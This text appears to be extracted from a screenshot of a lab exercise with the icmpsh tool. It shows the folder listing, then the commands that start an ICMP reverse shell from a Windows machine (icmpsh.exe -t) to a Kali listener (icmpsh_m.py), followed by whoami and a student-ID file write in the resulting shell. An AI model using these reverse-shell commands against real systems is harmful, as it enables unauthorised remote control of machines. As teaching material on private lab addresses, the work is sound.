 icmpsh-master
文件 主页 共享 查看
icmpsh-master
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
家庭组
这台电脑
视频
screenshots 2021/5/7 14:47 文件夹
icmpsh.exe 2021/5/7 14:47 应用程序 19 KB
icmpsh_m.py 2013/5/17 8:26 PY 文件 5 KB
icmpsh-m.c 2013/5/17 8:26 C 文件 4 KB
icmpsh-m.pl 2013/5/17 8:26 PL 文件 3 KB
icmpsh-s.c 2013/5/17 8:26 C 文件 10 KB
README.md 2013/5/17 8:26 MD 文件 4 KB
run.sh 2013/5/17 8:26 SH 文件 3 KB
ZhuLingChao.txt 2021/5/7 15:32 文本文档 1 KB
powershell
PS C:\Users\John\Desktop\icmpsh-master> ls
目录: C:\Users\John\Desktop\icmpsh-master
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2021/5/7 14:47 screenshots
-a--- 2013/5/17 8:26 3965 icmpsh-m.c
-a--- 2013/5/17 8:26 2136 icmpsh-m.pl
-a--- 2013/5/17 8:26 9366 icmpsh-s.c
-a--- 2021/5/7 14:47 19033 icmpsh.exe
-a--- 2013/5/17 8:26 4451 icmpsh_m.py
-a--- 2013/5/17 8:26 3952 README.md
-a--- 2013/5/17 8:26 2138 run.sh
PS C:\Users\John\Desktop\icmpsh-master> .\icmpsh.exe -t 192.168.137.94
2
Kali Linux
1
┌──(cheery㉿kali)-[~/Desktop/icmpsh-master]
└─$ sudo ./icmpsh_m.py 192.168.137.94 192.168.137.175
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Users\John\Desktop\icmpsh-master>whoami
whoami
win8\john
3
C:\Users\John\Desktop\icmpsh-master>echo 2018122175 > ZhuLingChao.txt
echo 2018122175 > ZhuLingChao.txt
C:\Users\John\Desktop\icmpsh-master>